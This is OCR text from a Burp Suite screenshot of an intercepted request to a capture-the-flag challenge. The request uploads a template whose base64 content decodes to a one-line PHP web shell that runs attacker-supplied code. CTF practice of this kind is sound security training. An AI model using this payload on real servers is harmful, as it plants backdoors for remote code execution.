 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Intruder Repeater Sequencer
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /api/admin_templates.php?action=upload HTTP/1.1
2 Host: adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show
3 Content-Length: 92
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show
9 Referer: http://adadb40b-ae9d-4ff0-9a11-1b7b51c42a52.challenge.ctf.show/index.php?action=view&page=admin_template_add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=fj4plkkhbfeug6q5fstqp6bhb7
13 Connection: close
14
15 name=2.sml&content[]=data%3A%2F%2Ftext%2Fplain%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUW3pmXSk7Pz4x
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 12
S 英
? Search... 0 matches